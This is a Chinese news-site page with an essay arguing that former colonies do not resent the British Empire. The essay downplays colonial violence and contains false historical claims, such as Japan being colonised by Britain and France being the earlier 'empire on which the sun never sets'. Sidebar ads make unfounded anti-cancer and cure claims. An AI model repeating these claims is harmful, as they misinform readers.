      <div id="newsContent"><p>　　英国几乎侵略了全世界，为何没有国家仇视它？其实原因很简单。<br/></p><p>　　马克思在《资本论》中称：“征用生产者，这是资本原始积累的真正秘密，它极大地改变了英国原有的农业生产关系；以及“血腥立法”，它迫使被征用的农民将自己的劳动力交付给矿产、制造业和工厂的老板。”</p><p>　　殖民侵略是自古以来就存在的，诸如古希腊时期在海外所建立的殖民地，又如始于15世纪葡萄牙的殖民侵略。殖民的本质为了掠夺，近代的殖民主义则是如史料中马克思所说的，为了资本的原始积累。</p><p>　　同时，殖民侵略给殖民地国家和民族带来的灾难亦是深重的，许多殖民国家因此被殖民地人民所痛恨着。然，作为昔日最大的殖民帝国，英国近4个世纪，几乎占据全球殖民地，却没有被殖民地人民所仇视，这是为何呢？</p><p><div style="float:left;padding-right:12px;width:300px;height:250px"><div id="div-gpt-ad-1325403761743-2"><script type="text/javascript">googletag.cmd.push(function(){googletag.display("div-gpt-ad-1325403761743-2");});</script></div></div><strong>　　01.“日不落帝国”的光辉</strong></p><p>　　首先，主要的原因是英国的殖民侵略是漫长而广泛的，当一个被足够强大的国家所统治着，或许带来的还有一些别的情感。</p><p>　　众所周知，英国有着“日不落帝国”的美称，这是对英帝国时期的称谓，见证了一个帝国的光辉。而“日不落帝国”其实指的便是在全世界都有着土地，太阳永远不会落山。</p><p>　　全盛时期的大英帝国人口数量高达4.13亿，占据全球人口总数的25%左右，而所控制的疆域总面积则是达到了3400万平方公里。这是一个极其巨大的数字，而这些疆域其中仅有一小部分是英国本土的面积，大部分的疆域分散在五大洲和四大洋中。</p><p>　　因此，在全球的土地上随处可见飘扬着的英国国旗，阳光亦是能够任意时刻地照耀着英帝国的领土。</p><p>　　那么大英帝国的殖民扩张是如何扩张到统治全世界的呢？了解了这个过程或许更能体会殖民地人民的感受。</p><p>　　事实上，英国的殖民扩张分为三个时期的不同阶段的。</p><p>　　第一是从16世纪到十八世纪的海外殖民时期，即商业资本主义阶段，其殖民扩张的对象是北美大陆以及澳洲大陆。1733年时，英国在北美大陆上建立13个殖民地。在1689年到1763年的近百年中，英国与上一个“日不落帝国”法国之间开展了四次争夺殖民地的战争,英国以胜利而掠夺了大量的法属殖民地。</p><p>　　第二个是从18世纪到19世纪中后期的自由资本主义阶段，其侵略的主要目的是商品倾销和掠夺原料产地,以满足本国资本主义发展的需要。侵略的主要对象是为东方的亚洲，彼时中国的鸦片战争就是在这样的背景下所发生的。</p><p>　　第三则是从19世纪末到20世纪初期的工业资本主义阶段。在北美13个殖民地独立发生后，英国殖民的重点逐渐转向了东方区域，印度半岛更是成为了英国殖民的重点对象。</p><p>　　正是这近4个世纪的扩张，到20世纪初世界领土基本被瓜分完毕时，英国占据了最大份额的殖民地。1914年时，英国占据的殖民地和人民相当于英过本土面积的137倍，人口的8倍。</p><p>　　同时，有着数百年殖民统治历史的大英帝国，统治范围且涉及了全球各地。而被殖民的国家必然在某方面是落后的，被这样一个公认的强盛帝国所统治着，或许仇视并没有多少。再者，英国的殖民统治都是十分漫长的，诸如英国占领印度大陆近一百年。这样漫长的过程中，殖民地对于英国这样强大的统治者可能有了不同的情感——尊重和臣服。</p><p>　　之所以有这样的情感，还应当归于英国“人道”的统治模式。</p><p>　<strong>　02.“人道”的殖民统治</strong></p><p>　　第二个主要的原因是在于英国的殖民模式与其它欧洲殖民者的大为不同。在前文已经提过，近代西方的殖民侵略是始于15世纪葡萄牙的扩张，而葡萄牙的扩张是通过航海方式建立起海上霸权，更多是出于掠夺财富的目的。</p><p>　　而英国的殖民扩张则是始于17世纪初，这时的西方资本主义原始积累需求迫切，英国进行海外殖民地扩张的目的也是为此，与传统的殖民者并无不同。直到英国第一次工业革命的到来，众所周知，第一次工业革命是在英国所率先进行的。工业革命所催生的便是商品倾销和原料掠夺两大需求。</p><p>　　因而在英国率先进行工业革命时期，英国殖民扩张的目的便转变了，不再是单纯地掠夺财富，而是将殖民地变成自己的原材料产地，再将殖民地的原材料运回本土制成工业品，最终将工业品销往世界各地，这便是商业资本主义的发展。而在这个过程中，英国对于殖民地的侵略模式就发生了转变，利用殖民地的原料和劳动力来为帝国的工业体系做支撑，从而获取长期的巨大的利润。</p><p>　　因而，英国为了让殖民地最大程度地服从于自己的殖民体系，所采取的管理方式亦是比较科学的。相比于其他殖民国家完全压制殖民地的官员和人民的方式，英国反而是继续留用当地的官员又或者是扶持当地上流社会中有影响力人物。</p><p>　　通过笼络高层再由他们统治人民，手段的温和就最大限度地减少了当地人民的反抗和仇视。</p><p>　　再者，英国在占据殖民地的时候伤亡情况也要好强许多。相比于日本对外扩张的大规模屠杀，英国在镇压当地人民的时候，武力手段要弱上许多，几乎没有出现和日本那般的残暴。</p><p>　　事实上，一般殖民国家被殖民地人民所痛恨最大的原因便是在于残忍的武力手段。而英国的侵略却极少有这样的情况发生，加上其管理方式的温和，后来的国家才没有多少多少会记恨英国的侵略。</p><p>　　若是只有压制和掠夺，这样的侵略同样为人们所仇恨，而英国的殖民侵略仅仅是压制和掠夺吗？</p><p>　　<strong>03. 带来的是先进文明，带走的是落后贫穷</strong></p><p>　　第三个主要原因便是英国的殖民扩张同样给殖民地国家带来了先进的技术和文明。</p><p>　　作为欧洲国家，英帝国侵略的大部分地区为亚非拉地区。英国进行工业革命同样对殖民地国家原有的生产方式造成了很大的冲击，以及带来了先进的文化观念。诸如日本，作为原本的一个封建国家，日本在西方资本的入侵下，在接受了了西方资本主义的改造之后最终同样成为了亚洲第一流的强国。</p><p>　　不可否认，这是由殖民扩张给日本带来的机遇。</p><p>　　除此之外，印度同样是一个受殖民扩张影响的典型例子。英国殖民主义的本质是为了资本的发展和高额利润的获取。也正是如此，英国在殖民期间，同样在印度殖民地投资兴办了许多工矿业、交通运输业等产业，诸如所修建的长达6.5万多公里的铁路。</p><p>　　以及出于发展商品货币经济的需要，在殖民地所推行西式教育、建立近代政治机构和宣传西方的思想文化等作为。</p><p>　　如此一来，英国的殖民扩张在经济、政治、文化三个方面都推动了印度封建社会的瓦解，在客观上促进了殖民地社会的改造以及发展。</p><p>　　然而，殖民扩张终究不是正义之举，终归要落下帷幕。</p><p>　　随着世界市场的进一步发展以及殖民地工业经济的进步，当殖民地精英积累了大量的财富之后，他们不再满足于殖民者统治下的政权。因而一个个殖民地半殖民地的国家站起来了，在为实现主权独立的路上反抗着。</p><p>　　事实上，从一战结束后，英国的帝国时代已然走向了衰落，英属殖民地纷纷独立。等到二战后的民族解放运动四起，昔日的大英帝国终究是无法阻挡颓势。最终，英国一手构建起来的近百年的殖民体系瓦解了，“日不落帝国”也终于迎来了落日余晖。</p></div>

      <div class="zc">
        <span class="STYLE7" style="background:url(https://pub.creaders.net/images/tu_15.gif) no-repeat;" id="zan" onclick="javascript:ondic('good','commentary','12',1,1241067);"><img
            src="https://pub.creaders.net/images/tu_15.png" style="height: 13px;">&nbsp;&nbsp;&nbsp;0</span>

        <div style="width:98%;text-align:right;"><a href="javascript:void(0);" class="st-custom-button" data-network="wechat"><img src="https://pub.creaders.net/images/tu_03.gif"></a></div>

        <p><br>
          <center>
            <table class="m-y">
              <tr>
                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250", slotId: "creaders_incontent_300x250" });
                    </script>
                  </div>
                </td>

                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250_4 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250_4">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250_4", slotId: "creaders_incontent_300x250_4" });
                    </script>
                  </div>
                </td>

              </tr>
            </table>
          </center>

      </div>
      
      <div id="relatedSubject"></div>
      <div class="pinglun">
        <table width="675" border="0" class="comment1" style="display:none;">
          <tr height="60">
            <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
            <td width="">
              <div id="" style="width:420px;height: 32px;">
                <div class="sharethis-inline-share-buttons"></div>
              </div>
            </td>
          </tr>
        </table>


        <div class="say" >
          <div class="blank4"></div>
          <div class="say1">
            <div id="comment" class="comment">
              <table width="675" border="0">
                <tr height="40">
                  <td width="180"><span class="STYLE14">当前新闻共有<span id="commentcount" class="STYLE15 num">0</span>条评论</span></td>
                  <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
                  <td width="420">
                    <div id="imgTool" style="width:420px;height: 32px;">
                      <div class="sharethis-inline-share-buttons"></div>
                    </div>
                  </td>
                </tr>
                <tr>
                  <td colspan="13" align="center">
                    <textarea rows="5" class="neirong"></textarea>
                  </td>
                </tr>
                <tr height="45">
                  <td colspan="13" align="right" valign="middle" style="padding-right: 10px;padding-top: 8px;"><span class="tishi">评论前需要先 <a href="javascript:void(0);" act="loginBox">登录</a> 或者 <a
                        href="https://www.creaders.net/members/register.php">注册</a> 哦</span><span class="btn_pub" act="comment"><img src="https://pub.creaders.net/images/tu_05.png" width="103" height="29" /></span></td>
                </tr>
              </table>
            </div>
          </div>
        </div>

        <div id="left" >
          <table width="675" border="0">
            <tr>
              <td align="left" height="30"><span class="STYLE17">全部评论</span></td>
              <td>&nbsp;</td>
            </tr>
            <tr>
              <td colspan="2" align="left"><img src="https://pub.creaders.net/images/tu_09.png" width="671" height="4" /></td>
            </tr>
          </table>
          <div class="discuss" style="word-break: break-all;">
            
          </div>
          <div class="page-turning">
            <span>暂无评论</span>
            <a href="javascript:void(0);" act="prev">上一页</a>
            <a href="javascript:void(0);" act="next">下一页</a>&nbsp;&nbsp;
          </div>
        </div>
        <div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">实用资讯</span></div>
        <div class="syzx">
          <a href="https://www.creaders.net/ads/click/211/5175" style="color:271418; font-size:14px; line-height:30px;" target="_blank"><b><font color=green>抗癌明星组合 多年口碑保证！天然植物萃取 有效对抗癌细胞</font></b></a><br /><a href="https://www.creaders.net/ads/click/211/5174" style="color:271418; font-size:14px; line-height:30px;" target="_blank" title="<b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font>"><b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font></a><br />
        </div>
      </div>
    </div>
    <div class="zhong"></div>
    <div class="you">
      <div class="m-y">
        <div id='div-gpt-ad-1325403761743-5'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325403761743-5'); });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">24小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=1"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_siderail_320x50 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50", slotId: "creaders_siderail_320x50" });
            </script>
          </div>
        </div>


        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/01/2955120.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">逆潮流而动，顶尖科学家从中国归国</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/01/2955186.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共官场突然敢骂习了，谁给的胆子？</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/01/2955412.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">两岸开打  让家人上战场？  投票结果超震撼</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/01/2955142.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">哈萨克斯坦不厚道，中国面临前所未有压力</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/comment/2026/01/01/2955490.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习近平最新恐怖绰号出炉</a></td></tr>
        </table>
      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_300x250_2 -->
        <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_siderail_300x250_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x250_2", slotId: "creaders_siderail_300x250_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y" id="div-hot-48">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">48小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=2"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_incontent_320x100 -->
          <div align="center" data-freestar-ad="__320x100" id="creaders_incontent_320x100">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_incontent_320x100", slotId: "creaders_incontent_320x100" });
            </script>
          </div>
        </div>

        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/31/2954914.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">北京七环大爆炸，传老习两口子躲了整整两天</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/31/2954802.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习家“储君”出事？皇侄齐明正突然消失</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/01/2955120.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">逆潮流而动，顶尖科学家从中国归国</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/01/2955186.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共官场突然敢骂习了，谁给的胆子？</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/01/2955412.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">两岸开打  让家人上战场？  投票结果超震撼</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                            <td width="315"><a href="https://news.creaders.net/comment/2026/01/01/2955490.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习近平最新恐怖绰号出炉</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/01/2955142.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">哈萨克斯坦不厚道，中国面临前所未有压力</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/01/2955146.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习遭降维打击，新华社通稿4个细节惊心动魄</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/01/2955176.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">比美国还狂？2026第一天，新加坡发文告诫中</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/01/2955140.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">罕见现象：为什么庞家敢这么硬</a></td></tr>
        </table>

      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_336x280_2 -->
        <div align="center" data-freestar-ad="__336x280" id="creaders_siderail_336x280_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_336x280_2", slotId: "creaders_siderail_336x280_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">热门专题</span></td>
            <td align="right"></td>
          </tr>
        </table>


        <div class="m-y">
          <!-- FS: creaders_siderail_320x50_2 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50_2">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50_2", slotId: "creaders_siderail_320x50_2" });
            </script>
          </div>
        </div>

        <div class="hotsjc">
          <style>
.hotsjc-table {margin-bottom:10px}
.hotsjc-table .STYLE39 {display:inline-block;width:1em;margin-right:6px;}
.hotsjc-table td {vertical-align:top;padding:4px 0}
</style>
<table width="100%" class="hotsjc-table"><tr><td width="33.33%"><div class="STYLE39">1</div><a href="https://news.creaders.net/world/t/995.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">俄乌战争</a></td><td width="33.33%"><div class="STYLE39">6</div><a href="https://news.creaders.net/china/t/1563.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">四中全会</a></td><td width="33.33%"><div class="STYLE39">11</div><a href="https://news.creaders.net/china/t/632.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共两会</a></td></tr><tr><td width="33.33%"><div class="STYLE39">2</div><a href="https://news.creaders.net/china/t/394.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中日关系</a></td><td width="33.33%"><div class="STYLE39">7</div><a href="https://news.creaders.net/world/t/385.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美伊冲突</a></td><td width="33.33%"><div class="STYLE39">12</div><a href="https://ent.creaders.net/t/1606.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">大S</a></td></tr><tr><td width="33.33%"><div class="STYLE39">3</div><a href="https://news.creaders.net/china/t/393.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中美冷战</a></td><td width="33.33%"><div class="STYLE39">8</div><a href="https://news.creaders.net/world/t/1611.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">以伊战争</a></td><td width="33.33%"><div class="STYLE39">13</div><a href="https://news.creaders.net/us/t/1408.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">洛杉矶大火</a></td></tr><tr><td width="33.33%"><div class="STYLE39">4</div><a href="https://news.creaders.net/china/t/639.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">万维专栏</a></td><td width="33.33%"><div class="STYLE39">9</div><a href="https://news.creaders.net/china/t/1607.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">何卫东</a></td><td width="33.33%"><div class="STYLE39">14</div><a href="https://news.creaders.net/world/t/954.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">叙利亚</a></td></tr><tr><td width="33.33%"><div class="STYLE39">5</div><a href="https://news.creaders.net/us/t/1163.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">川普</a></td><td width="33.33%"><div class="STYLE39">10</div><a href="https://tech.creaders.net/t/1488.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">AI</a></td><td width="33.33%"><div class="STYLE39">15</div><a href="https://news.creaders.net/china/t/1603.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">苗华被抓</a></td></tr></table>
        </div>
      </div>


      <div class="m-y">
        <!-- FS: creaders_siderail_300x600 -->
        <div align="center" data-freestar-ad="__300x600" id="creaders_siderail_300x600">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x600", slotId: "creaders_siderail_300x600" });
          </script>
        </div>
      </div>


      <div class="b-y p-y">

        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博客排行</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=visiz&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <table width="335" border="0">
          <tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                   <td width="264"><a href="https://blog.creaders.net/bxie1/user_blog_diary.php?did=535293" target="_blank"><span class="STYLE11">刷屏的美国“斩杀线”与中共的</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/bxie1" target="_blank"><span class="STYLE46">解滨</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                   <td width="264"><a href="https://blog.creaders.net/mqrsw01/user_blog_diary.php?did=535381" target="_blank"><span class="STYLE11">梅兰芳和兩位仍然在世的入室弟</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/mqrsw01" target="_blank"><span class="STYLE46">玉质</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                   <td width="264"><a href="https://blog.creaders.net/creadersfan/user_blog_diary.php?did=535873" target="_blank"><span class="STYLE11">三千年未有之新中国——一份关</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/creadersfan" target="_blank"><span class="STYLE46">万维网友来</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                   <td width="264"><a href="https://blog.creaders.net/huhai/user_blog_diary.php?did=535692" target="_blank"><span class="STYLE11">共军上将军头集体消失的秘密</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/huhai" target="_blank"><span class="STYLE46">胡亥</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Lewei/user_blog_diary.php?did=535551" target="_blank"><span class="STYLE11">70%美国大学毕业生找不到工作</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Lewei" target="_blank"><span class="STYLE46">乐维</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                   <td width="264"><a href="https://blog.creaders.net/laowang/user_blog_diary.php?did=535339" target="_blank"><span class="STYLE11">美国斩杀线：愚昧和麻木</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/laowang" target="_blank"><span class="STYLE46">汪翔</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=535359" target="_blank"><span class="STYLE11">海外中文出版的新路基本开通，</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                   <td width="264"><a href="https://blog.creaders.net/limin/user_blog_diary.php?did=535316" target="_blank"><span class="STYLE11">做这道题，知道明年你要去哪？</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/limin" target="_blank"><span class="STYLE46">末班车</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                   <td width="264"><a href="https://blog.creaders.net/sling1999/user_blog_diary.php?did=535356" target="_blank"><span class="STYLE11">至今都没能逃出的预言-逐集拆</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/sling1999" target="_blank"><span class="STYLE46">艺萌</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                   <td width="264"><a href="https://blog.creaders.net/laowang/user_blog_diary.php?did=535592" target="_blank"><span class="STYLE11">人工智能正在摧毁美国</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/laowang" target="_blank"><span class="STYLE46">汪翔</span></a></td>
                 </tr>
        </table>
      </div>

      <div class="m-y">
        <div id='div-gpt-ad-1325403761743-7'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325403761743-7'); });
          </script>
        </div>
      </div>


      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博文回复排行榜</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=restore&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>
        <table width="335" border="0">
          <tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=535380" target="_blank"><span class="STYLE11">台湾问题：麻将停牌</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=535809" target="_blank"><span class="STYLE11">东亚战争准备：从暗杀安倍开始</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                <td width="264"><a href="https://blog.creaders.net/sanjulon/user_blog_diary.php?did=535586" target="_blank"><span class="STYLE11">川普到底卖了乌克兰没有？</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/sanjulon" target="_blank"><span class="STYLE46">山蛟龙</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                <td width="264"><a href="https://blog.creaders.net/mqrsw01/user_blog_diary.php?did=535381" target="_blank"><span class="STYLE11">梅兰芳和兩位仍然在世的入室弟</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/mqrsw01" target="_blank"><span class="STYLE46">玉质</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                <td width="264"><a href="https://blog.creaders.net/YOLO宥乐/user_blog_diary.php?did=535405" target="_blank"><span class="STYLE11">第一美女：《越人歌》-宋祖英</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/YOLO宥乐" target="_blank"><span class="STYLE46">YOLO宥乐</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                <td width="264"><a href="https://blog.creaders.net/limin/user_blog_diary.php?did=535316" target="_blank"><span class="STYLE11">做这道题，知道明年你要去哪？</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/limin" target="_blank"><span class="STYLE46">末班车</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                <td width="264"><a href="https://blog.creaders.net/横断万重山/user_blog_diary.php?did=535788" target="_blank"><span class="STYLE11">老知青“横断万重山”也谈“知</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/横断万重山" target="_blank"><span class="STYLE46">横断万重山</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                <td width="264"><a href="https://blog.creaders.net/bdstg/user_blog_diary.php?did=535811" target="_blank"><span class="STYLE11">强权不受约束：当“比较优势”</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/bdstg" target="_blank"><span class="STYLE46">遍地是贪官</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                <td width="264"><a href="https://blog.creaders.net/阿里克斯Y格雷/user_blog_diary.php?did=535640" target="_blank"><span class="STYLE11">关于离岸爱国</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/阿里克斯Y格雷" target="_blank"><span class="STYLE46">阿里克斯Y</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=535359" target="_blank"><span class="STYLE11">海外中文出版的新路基本开通，</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                </tr>
        </table>
      </div>

    </div>

  </div>
  <div id="loginBox" style="display:none;">
    <div id="loginBox_2" style="background: #000;position: fixed;z-index: 5;width: 100%;height: 100%;left: 0;top: 0;filter: alpha(opacity=60);-moz-opacity: 0.6;opacity: 0.6;"></div>
    <div id="loginBox_1" style="position:fixed !important;position:absolute;overflow:hidden;z-index:99999;width:370px;height:210px;left:50%;top:50%;margin-left:-185px;margin-top:-105px;">
      <div class="title">用户登录</div>
      <div class="sp"></div><label><span>笔名</span><input type="text" class="text" name="uname" maxlength="20"></label>
      <div class="sp"></div><label><span>密码</span><input type="password" class="text" name="pwd" maxlength="20"></label>
      <div class="sp"></div><span class="btn" act="login">登录</span><span class="btn" act="close">取消</span>
    </div>
  </div>
  <script language="javascript" src="https://www.creaders.net/js.js"></script>
